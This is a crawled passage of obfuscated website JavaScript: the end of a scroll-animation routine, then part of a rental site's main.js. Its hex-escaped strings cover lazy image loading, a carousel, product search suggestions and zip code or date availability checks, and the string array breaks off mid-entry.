{for(_0xfb12x6= 0,_0xfb12x7= (_0xfb12x5= this[_0x484c[588]])[_0x484c[56]];_0xfb12x6< _0xfb12x7;_0xfb12x6++){_0xfb12xa= _0xfb12x5[_0xfb12x6],this[_0x484c[591]](_0xfb12xa,!0)}}};return this[_0x484c[518]]()|| (this[_0x484c[539]]()[_0x484c[561]](this[_0x484c[537]][_0x484c[540]]|| window,_0x484c[592],this[_0x484c[534]]),this[_0x484c[539]]()[_0x484c[561]](window,_0x484c[173],this[_0x484c[534]]),this[_0x484c[465]]= setInterval(this[_0x484c[533]],50)),this[_0x484c[537]][_0x484c[593]]? new _0xfb12x9((_0xfb12xb= this,function(_0xfb12x6){for(var _0xfb12xa,_0xfb12x3,_0xfb12x7=[],_0xfb12x5=0,_0xfb12x9=_0xfb12x6[_0x484c[56]];_0xfb12x5< _0xfb12x9;_0xfb12x5++){_0xfb12x3= _0xfb12x6[_0xfb12x5],_0xfb12x7[_0x484c[28]](function(){for(var _0xfb12x6=_0xfb12x3[_0x484c[595]]|| [],_0xfb12x7=[],_0xfb12x5=0,_0xfb12x9=_0xfb12x6[_0x484c[56]];_0xfb12x5< _0xfb12x9;_0xfb12x5++){_0xfb12xa= _0xfb12x6[_0xfb12x5],_0xfb12x7[_0x484c[28]](this[_0x484c[596]](_0xfb12xa))};return _0xfb12x7}[_0x484c[293]](_0xfb12xb))};return _0xfb12x7}))[_0x484c[572]](document[_0x484c[594]],{childList:!0,subtree:!0}):void(0)},_0xfb12x3[_0x484c[101]][_0x484c[380]]= function(){return this[_0x484c[587]]=  !0,this[_0x484c[539]]()[_0x484c[562]](this[_0x484c[537]][_0x484c[540]]|| window,_0x484c[592],this[_0x484c[534]]),this[_0x484c[539]]()[_0x484c[562]](window,_0x484c[173],this[_0x484c[534]]),null!= this[_0x484c[465]]?clearInterval(this[_0x484c[465]]):void(0)},_0xfb12x3[_0x484c[101]][_0x484c[597]]= function(){return _0xfb12x9[_0x484c[571]]?this[_0x484c[596]](this[_0x484c[370]]):void(0)},_0xfb12x3[_0x484c[101]][_0x484c[596]]= function(_0xfb12x6){var _0xfb12x7,_0xfb12x5,_0xfb12x9,_0xfb12xa,_0xfb12x3;if(null== _0xfb12x6&& (_0xfb12x6= this[_0x484c[370]]),1=== _0xfb12x6[_0x484c[285]]){for(_0xfb12x3= [],_0xfb12x5= 0,_0xfb12x9= (_0xfb12xa= (_0xfb12x6= _0xfb12x6[_0x484c[598]]|| _0xfb12x6)[_0x484c[589]](_0x484c[95]+ this[_0x484c[537]][_0x484c[544]]))[_0x484c[56]];_0xfb12x5< _0xfb12x9;_0xfb12x5++){_0xfb12x7= _0xfb12xa[_0xfb12x5],_0xfb12xb[_0x484c[293]](this[_0x484c[146]],_0xfb12x7)< 0?(this[_0x484c[588]][_0x484c[28]](_0xfb12x7),this[_0x484c[146]][_0x484c[28]](_0xfb12x7),this[_0x484c[587]]|| this[_0x484c[518]]()?this[_0x484c[590]]():this[_0x484c[591]](_0xfb12x7,!0),_0xfb12x3[_0x484c[28]](this[_0x484c[536]]=  !0)):_0xfb12x3[_0x484c[28]](void(0))};return _0xfb12x3}},_0xfb12x3[_0x484c[101]][_0x484c[599]]= function(_0xfb12x6){return this[_0x484c[591]](_0xfb12x6),_0xfb12x6[_0x484c[600]]= _0xfb12x6[_0x484c[600]]+ _0x484c[601]+ this[_0x484c[537]][_0x484c[602]],null!= this[_0x484c[537]][_0x484c[425]]&& this[_0x484c[537]][_0x484c[425]](_0xfb12x6),this[_0x484c[539]]()[_0x484c[559]](_0xfb12x6,this[_0x484c[543]]),this[_0x484c[539]]()[_0x484c[561]](_0xfb12x6,_0x484c[603],this[_0x484c[535]]),this[_0x484c[539]]()[_0x484c[561]](_0xfb12x6,_0x484c[604],this[_0x484c[535]]),this[_0x484c[539]]()[_0x484c[561]](_0xfb12x6,_0x484c[605],this[_0x484c[535]]),this[_0x484c[539]]()[_0x484c[561]](_0xfb12x6,_0x484c[606],this[_0x484c[535]]),_0xfb12x6},_0xfb12x3[_0x484c[101]][_0x484c[591]]= function(_0xfb12x6,_0xfb12x7){var _0xfb12x5,_0xfb12x9=_0xfb12x6[_0x484c[608]](_0x484c[607]),_0xfb12xa=_0xfb12x6[_0x484c[608]](_0x484c[609]),_0xfb12x3=_0xfb12x6[_0x484c[608]](_0x484c[610]);return this[_0x484c[88]]((_0xfb12x5= this,function(){return _0xfb12x5[_0x484c[611]](_0xfb12x6,_0xfb12x7,_0xfb12x9,_0xfb12xa,_0xfb12x3)}))},_0xfb12x3[_0x484c[101]][_0x484c[88]]= _0x484c[612] in  window?function(_0xfb12x6){return window[_0x484c[612]](_0xfb12x6)}:function(_0xfb12x6){return _0xfb12x6()},_0xfb12x3[_0x484c[101]][_0x484c[590]]= function(){for(var _0xfb12x6,_0xfb12x7=this[_0x484c[588]],_0xfb12x5=[],_0xfb12x9=0,_0xfb12xa=_0xfb12x7[_0x484c[56]];_0xfb12x9< _0xfb12xa;_0xfb12x9++){_0xfb12x6= _0xfb12x7[_0xfb12x9],_0xfb12x5[_0x484c[28]](_0xfb12x6[_0x484c[38]][_0x484c[613]]= _0x484c[614])};return _0xfb12x5},_0xfb12x3[_0x484c[101]][_0x484c[535]]= function(_0xfb12x6){var _0xfb12x7;return 0<= _0xfb12x6[_0x484c[176]][_0x484c[22]]()[_0x484c[400]](_0x484c[603])?(_0xfb12x7= _0xfb12x6[_0x484c[220]]|| _0xfb12x6[_0x484c[221]])[_0x484c[600]]= _0xfb12x7[_0x484c[600]][_0x484c[120]](this[_0x484c[537]][_0x484c[602]],_0x484c[78])[_0x484c[615]]():void(0)},_0xfb12x3[_0x484c[101]][_0x484c[611]]= function(_0xfb12x6,_0xfb12x7,_0xfb12x5,_0xfb12x9,_0xfb12xa){return _0xfb12x7&& this[_0x484c[616]](_0xfb12x6),_0xfb12x6[_0x484c[38]][_0x484c[613]]= _0xfb12x7?_0x484c[467]:_0x484c[614],_0xfb12x5&& this[_0x484c[617]](_0xfb12x6[_0x484c[38]],{animationDuration:_0xfb12x5}),_0xfb12x9&& this[_0x484c[617]](_0xfb12x6[_0x484c[38]],{animationDelay:_0xfb12x9}),_0xfb12xa&& this[_0x484c[617]](_0xfb12x6[_0x484c[38]],{animationIterationCount:_0xfb12xa}),this[_0x484c[617]](_0xfb12x6[_0x484c[38]],{animationName:_0xfb12x7?_0x484c[384]:this[_0x484c[618]](_0xfb12x6)}),_0xfb12x6},_0xfb12x3[_0x484c[101]][_0x484c[619]]= [_0x484c[620],_0x484c[621]],_0xfb12x3[_0x484c[101]][_0x484c[617]]= function(_0xfb12xa,_0xfb12x6){var _0xfb12x3,_0xfb12xb,_0xfb12x4,_0xfb12x7=[];for(_0xfb12x3 in _0xfb12x6){_0xfb12xb= _0xfb12x6[_0xfb12x3],_0xfb12xa[_0x484c[78]+ _0xfb12x3]= _0xfb12xb,_0xfb12x7[_0x484c[28]](function(){for(var _0xfb12x6=this[_0x484c[619]],_0xfb12x7=[],_0xfb12x5=0,_0xfb12x9=_0xfb12x6[_0x484c[56]];_0xfb12x5< _0xfb12x9;_0xfb12x5++){_0xfb12x4= _0xfb12x6[_0xfb12x5],_0xfb12x7[_0x484c[28]](_0xfb12xa[_0x484c[78]+ _0xfb12x4+ _0xfb12x3[_0x484c[622]](0)[_0x484c[575]]()+ _0xfb12x3[_0x484c[623]](1)]= _0xfb12xb)};return _0xfb12x7}[_0x484c[293]](this))};return _0xfb12x7},_0xfb12x3[_0x484c[101]][_0x484c[624]]= function(_0xfb12x6,_0xfb12x7){for(var _0xfb12x5,_0xfb12x9=_0xfb12x1(_0xfb12x6),_0xfb12xa=_0xfb12x9[_0x484c[625]](_0xfb12x7),_0xfb12x3=this[_0x484c[619]],_0xfb12xb=0,_0xfb12x4=_0xfb12x3[_0x484c[56]];_0xfb12xb< _0xfb12x4;_0xfb12xb++){_0xfb12x5= _0xfb12x3[_0xfb12xb],_0xfb12xa= _0xfb12xa|| _0xfb12x9[_0x484c[625]](_0x484c[321]+ _0xfb12x5+ _0x484c[321]+ _0xfb12x7)};return _0xfb12xa},_0xfb12x3[_0x484c[101]][_0x484c[626]]= function(_0xfb12x7){var _0xfb12x5;try{_0xfb12x5= this[_0x484c[624]](_0xfb12x7,_0x484c[628])[_0x484c[627]]}catch(_0xfb12x6){_0xfb12x5= _0xfb12x1(_0xfb12x7)[_0x484c[250]](_0x484c[628])};return _0x484c[384]=== _0xfb12x5?_0x484c[78]:_0xfb12x5},_0xfb12x3[_0x484c[101]][_0x484c[616]]= function(_0xfb12x6){return this[_0x484c[542]][_0x484c[567]](_0xfb12x6,this[_0x484c[626]](_0xfb12x6))},_0xfb12x3[_0x484c[101]][_0x484c[618]]= function(_0xfb12x6){return this[_0x484c[542]][_0x484c[192]](_0xfb12x6)},_0xfb12x3[_0x484c[101]][_0x484c[534]]= function(){return this[_0x484c[536]]=  !0},_0xfb12x3[_0x484c[101]][_0x484c[533]]= function(){var _0xfb12xa;return !this[_0x484c[536]]|| (this[_0x484c[536]]=  !1,this[_0x484c[588]]= function(){for(var _0xfb12x6=this[_0x484c[588]],_0xfb12x7=[],_0xfb12x5=0,_0xfb12x9=_0xfb12x6[_0x484c[56]];_0xfb12x5< _0xfb12x9;_0xfb12x5++){(_0xfb12xa= _0xfb12x6[_0xfb12x5])&& (this[_0x484c[629]](_0xfb12xa)?this[_0x484c[599]](_0xfb12xa):_0xfb12x7[_0x484c[28]](_0xfb12xa))};return _0xfb12x7}[_0x484c[293]](this),this[_0x484c[588]][_0x484c[56]]|| this[_0x484c[537]][_0x484c[593]])?void(0):this[_0x484c[380]]()},_0xfb12x3[_0x484c[101]][_0x484c[630]]= function(_0xfb12x6){for(var _0xfb12x7;void(0)=== _0xfb12x6[_0x484c[630]];){_0xfb12x6= _0xfb12x6[_0x484c[598]]};for(_0xfb12x7= _0xfb12x6[_0x484c[630]];_0xfb12x6= _0xfb12x6[_0x484c[631]];){_0xfb12x7+= _0xfb12x6[_0x484c[630]]};return _0xfb12x7},_0xfb12x3[_0x484c[101]][_0x484c[629]]= function(_0xfb12x6){var _0xfb12x7=_0xfb12x6[_0x484c[608]](_0x484c[632])|| this[_0x484c[537]][_0x484c[633]],_0xfb12x5=this[_0x484c[537]][_0x484c[540]]&& this[_0x484c[537]][_0x484c[540]][_0x484c[634]]|| window[_0x484c[635]],_0xfb12x9=_0xfb12x5+ Math[_0x484c[74]](this[_0x484c[370]][_0x484c[564]],this[_0x484c[539]]()[_0x484c[563]]())- _0xfb12x7,_0xfb12xa=this[_0x484c[630]](_0xfb12x6),_0xfb12x3=_0xfb12xa+ _0xfb12x6[_0x484c[564]];return _0xfb12xa<= _0xfb12x9&& _0xfb12x5<= _0xfb12x3},_0xfb12x3[_0x484c[101]][_0x484c[539]]= function(){return null!= this[_0x484c[636]]?this[_0x484c[636]]:this[_0x484c[636]]=  new _0xfb12x6},_0xfb12x3[_0x484c[101]][_0x484c[518]]= function(){return !this[_0x484c[537]][_0x484c[637]]&& this[_0x484c[539]]()[_0x484c[552]](navigator[_0x484c[638]])},_0xfb12x3)}[_0x484c[293]](void(0))

--- FILE ---
content_type: application/javascript
request_url: https://files.sysers.com/cp/upload/thefunco/editor/full/main.js
body_size: 5040
content:
var _0x2bf7=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x6B\x65\x79\x73","\x67\x65\x74\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79\x53\x79\x6D\x62\x6F\x6C\x73","\x65\x6E\x75\x6D\x65\x72\x61\x62\x6C\x65","\x67\x65\x74\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6F\x72","\x66\x69\x6C\x74\x65\x72","\x61\x70\x70\x6C\x79","\x70\x75\x73\x68","\x6C\x65\x6E\x67\x74\x68","\x66\x6F\x72\x45\x61\x63\x68","\x67\x65\x74\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6F\x72\x73","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x69\x65\x73","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x49\x6E\x76\x61\x6C\x69\x64\x20\x61\x74\x74\x65\x6D\x70\x74\x20\x74\x6F\x20\x73\x70\x72\x65\x61\x64\x20\x6E\x6F\x6E\x2D\x69\x74\x65\x72\x61\x62\x6C\x65\x20\x69\x6E\x73\x74\x61\x6E\x63\x65\x2E\x0A\x49\x6E\x20\x6F\x72\x64\x65\x72\x20\x74\x6F\x20\x62\x65\x20\x69\x74\x65\x72\x61\x62\x6C\x65\x2C\x20\x6E\x6F\x6E\x2D\x61\x72\x72\x61\x79\x20\x6F\x62\x6A\x65\x63\x74\x73\x20\x6D\x75\x73\x74\x20\x68\x61\x76\x65\x20\x61\x20\x5B\x53\x79\x6D\x62\x6F\x6C\x2E\x69\x74\x65\x72\x61\x74\x6F\x72\x5D\x28\x29\x20\x6D\x65\x74\x68\x6F\x64\x2E","\x69\x73\x41\x72\x72\x61\x79","\x49\x6E\x76\x61\x6C\x69\x64\x20\x61\x74\x74\x65\x6D\x70\x74\x20\x74\x6F\x20\x64\x65\x73\x74\x72\x75\x63\x74\x75\x72\x65\x20\x6E\x6F\x6E\x2D\x69\x74\x65\x72\x61\x62\x6C\x65\x20\x69\x6E\x73\x74\x61\x6E\x63\x65\x2E\x0A\x49\x6E\x20\x6F\x72\x64\x65\x72\x20\x74\x6F\x20\x62\x65\x20\x69\x74\x65\x72\x61\x62\x6C\x65\x2C\x20\x6E\x6F\x6E\x2D\x61\x72\x72\x61\x79\x20\x6F\x62\x6A\x65\x63\x74\x73\x20\x6D\x75\x73\x74\x20\x68\x61\x76\x65\x20\x61\x20\x5B\x53\x79\x6D\x62\x6F\x6C\x2E\x69\x74\x65\x72\x61\x74\x6F\x72\x5D\x28\x29\x20\x6D\x65\x74\x68\x6F\x64\x2E","\x73\x74\x72\x69\x6E\x67","\x73\x6C\x69\x63\x65","\x63\x61\x6C\x6C","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x4F\x62\x6A\x65\x63\x74","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72","\x6E\x61\x6D\x65","\x4D\x61\x70","\x53\x65\x74","\x66\x72\x6F\x6D","\x41\x72\x67\x75\x6D\x65\x6E\x74\x73","\x74\x65\x73\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x69\x74\x65\x72\x61\x74\x6F\x72","\x2E\x6C\x61\x7A\x79\x2D\x69\x6D\x67","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x64\x61\x74\x61\x2D\x73\x72\x63","\x61\x74\x74\x72","\x6C\x61\x7A\x79\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x2E\x6C\x61\x7A\x79\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x72\x65\x6E\x74","","\x6C\x61\x7A\x79\x2D\x69\x6D\x67","\x65\x61\x63\x68","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x73\x70\x6C\x69\x63\x65","\x67\x69","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x62\x65\x67\x69\x6E","\x65\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x63\x6F\x6E\x63\x61\x74","\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x79\x65\x6C\x6C\x6F\x77\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x62\x6F\x6C\x64\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x35\x34\x35\x34\x35\x34\x3B\x22\x3E","\x72\x65\x70\x6C\x61\x63\x65","\x6D\x61\x74\x63\x68","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x40\x2D\x6D\x73\x2D\x76\x69\x65\x77\x70\x6F\x72\x74\x7B\x77\x69\x64\x74\x68\x3A\x61\x75\x74\x6F\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x7D","\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x73\x74\x79\x6C\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x68\x65\x61\x64","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x2E\x63\x6C\x69\x65\x6E\x74\x73\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x2E\x63\x6C\x69\x65\x6E\x74\x73\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C","\x64\x61\x74\x61\x2D\x69\x74\x65\x6D\x73","\x2E\x62\x75\x74\x74\x6F\x6E\x2D\x63\x61\x72\x74\x20\x69","\x63\x6C\x69\x63\x6B\x20\x74\x61\x70","\x61\x6E\x69\x6D\x61\x74\x65\x2D\x74\x6F\x67\x67\x6C\x65","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x6F\x70\x65\x6E","\x23\x6E\x61\x76\x2D\x69\x63\x6F\x6E","\x6F\x6E","\x23\x62\x75\x74\x74\x6F\x6E\x2D\x74\x6F\x67\x67\x6C\x65","\x63\x6C\x69\x63\x6B","\x74\x72\x69\x67\x67\x65\x72","\x2E\x6E\x61\x76\x62\x61\x72\x2D\x62\x72\x61\x6E\x64","\x73\x6C\x6F\x77","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x20\x62\x6F\x64\x79","\x23\x72\x65\x74\x75\x72\x6E\x2D\x74\x6F\x2D\x74\x6F\x70","\x6C\x6F\x61\x64","\x73\x63\x72\x6F\x6C\x6C","\x76\x69\x73\x69\x62\x6C\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x65\x73\x6F\x75\x72\x63\x65\x73\x2E\x73\x77\x64\x2D\x68\x6F\x73\x74\x69\x6E\x67\x2E\x63\x6F\x6D\x2F\x65\x72\x73\x2F\x61\x70\x69\x2F","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x72\x65\x73\x69\x7A\x65","\x6B\x65\x79\x75\x70","\x76\x61\x6C","\x6B\x65\x79\x43\x6F\x64\x65","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x79\x70\x65\x2D\x6B\x65\x79\x27\x3E\x3C\x73\x70\x61\x6E\x3E\x50\x6F\x70\x75\x6C\x61\x72\x20\x4B\x65\x79\x77\x6F\x72\x64\x73\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x79\x70\x65\x2D\x69\x74\x65\x6D\x27\x3E\x3C\x73\x70\x61\x6E\x3E\x50\x72\x6F\x64\x75\x63\x74\x20\x49\x74\x65\x6D\x73\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x79\x70\x65\x2D\x63\x61\x74\x27\x3E\x3C\x73\x70\x61\x6E\x3E\x50\x72\x6F\x64\x75\x63\x74\x20\x43\x61\x74\x65\x67\x6F\x72\x69\x65\x73\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x72\x65\x66","\x74\x72\x69\x6D","\x3F\x73\x73\x71\x3D","\x6B\x65\x79\x77\x6F\x72\x64","\x69\x6D\x67\x52\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x65\x73\x6F\x75\x72\x63\x65\x73\x2E\x73\x77\x64\x2D\x68\x6F\x73\x74\x69\x6E\x67\x2E\x63\x6F\x6D\x2F\x65\x72\x73\x2F\x61\x73\x73\x65\x74\x73\x2F\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x2E\x70\x6E\x67","\x74\x79\x70\x65","\x2F\x63\x61\x74\x65\x67\x6F\x72\x79\x2F\x3F\x69\x74\x65\x6D\x5F\x73\x65\x61\x72\x63\x68\x3D","\x26\x73\x73\x71\x3D","\x3C\x2F\x73\x70\x61\x6E\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x61\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x6C\x69\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x70\x61\x72\x74\x22\x3E","\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x6C\x69\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x69\x74\x65\x6D","\x70\x72\x69\x63\x65","\x2E","\x2E\x30\x30","\x3C\x73\x70\x61\x6E\x3E\x24","\x3C\x2F\x64\x69\x76\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x61\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x6C\x69\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","\x20","\x3C\x2F\x64\x69\x76\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x72\x69\x63\x65\x2D\x70\x61\x72\x74\x22\x3E","\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x70\x61\x72\x74\x22\x3E","\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x6D\x67\x2D\x70\x61\x72\x74\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x63\x61\x74\x65\x67\x6F\x72\x79","\x6D\x61\x74\x63\x68\x50\x65\x72\x63\x65\x6E\x74\x61\x67\x65","\x73\x6F\x72\x74","\x6A\x6F\x69\x6E","\x73\x70\x6C\x69\x74","\x6D\x61\x70","\x69\x6E\x63\x6C\x75\x64\x65\x73","\x2A","\x64\x61\x74\x61\x2D\x66\x69\x6C\x74\x65\x72","\x2E\x62\x75\x74\x74\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72","\x63\x61\x74\x65\x67\x6F\x72\x79\x49\x64","\x3C\x2F\x75\x6C\x3E","\x61\x63\x74\x69\x76\x65","\x2E\x73\x65\x61\x72\x63\x68\x2D\x72\x65\x73\x75\x6C\x74\x73","\x68\x74\x6D\x6C","\x2E\x73\x65\x61\x72\x63\x68\x2D\x6C\x69\x73\x74","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x79\x70\x65\x2D\x6B\x65\x79\x27\x3E\x3C\x73\x70\x61\x6E\x3E\x5A\x69\x70\x20\x43\x6F\x64\x65\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x2F\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x2D\x7A\x69\x70\x63\x6F\x64\x65\x2F\x3F\x73\x73\x71\x3D","\x27\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x70\x61\x72\x74\x27\x3E\x43\x68\x65\x63\x6B\x20\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x20\x62\x79\x20\x7A\x69\x70\x63\x6F\x64\x65\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E","\x6A\x61\x6E\x75\x61\x72\x79","\x66\x65\x62\x72\x75\x61\x72\x79","\x6D\x61\x72\x63\x68","\x61\x70\x72\x69\x6C","\x6D\x61\x79","\x6A\x75\x6E\x65","\x6A\x75\x6C\x79","\x61\x75\x67\x75\x73\x74","\x73\x65\x70\x74\x65\x6D\x62\x65\x72","\x6F\x63\x74\x6F\x62\x65\x72","\x6E\x6F\x76\x65\x6D\x62\x65\x72","\x64\x65\x63\x65\x6D\x62\x65\x72","\x6D\x6F\x6E\x64\x61\x79","\x74\x75\x65\x73\x64\x61\x79","\x77\x65\x64\x6E\x65\x73\x64\x61\x79","\x74\x68\x75\x72\x73\x64\x61\x79","\x66\x72\x69\x64\x61\x79","\x73\x61\x74\x75\x72\x64\x61\x79","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x79\x70\x65\x2D\x6B\x65\x79\x27\x3E\x3C\x73\x70\x61\x6E\x3E\x44\x61\x74\x65\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x2F\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x2D\x64\x61\x74\x65\x2F\x3F\x73\x73\x71\x3D","\x27\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x70\x61\x72\x74\x27\x3E\x43\x68\x65\x63\x6B\x20\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x20\x62\x79\x20\x64\x61\x74\x65\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x75\x74\x74\x6F\x6E","\x23\x73\x65\x61\x72\x63\x68\x2D\x69\x74\x65\x6D","\x3C\x2F\x70\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x70\x61\x72\x74\x22\x3E\x3C\x70\x3E","\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x6D\x67\x2D\x70\x61\x72\x74\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x69\x6C\x74\x65\x72\x2D\x65\x6C\x65\x6D\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x2E\x6D\x65\x6E\x75\x2D\x66\x69\x6C\x74\x65\x72","\x2E\x63\x61\x74\x2D\x69\x74\x65\x6D\x73\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x32\x36\x38\x34","\x32\x36\x39\x33","\x32\x36\x37\x32","\x32\x36\x38\x30","\x32\x36\x38\x35","\x32\x36\x39\x36","\x64\x61\x74\x61\x2D\x63\x61\x74\x65\x67\x6F\x72\x79\x2D\x69\x64","\x64\x62\x64\x65\x73\x69\x67\x6E","\x68\x6F\x73\x74","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x69\x64","\x64\x61\x74\x61\x2D\x6D\x61\x69\x6E\x2D\x69\x6D\x67\x73\x72\x63","\x5D","\x5B\x64\x61\x74\x61\x2D\x63\x61\x74\x65\x67\x6F\x72\x79\x2D\x69\x64\x3D","\x64\x61\x74\x61\x2D\x6D\x61\x69\x6E\x2D\x68\x72\x65\x66","\x3C\x2F\x70\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\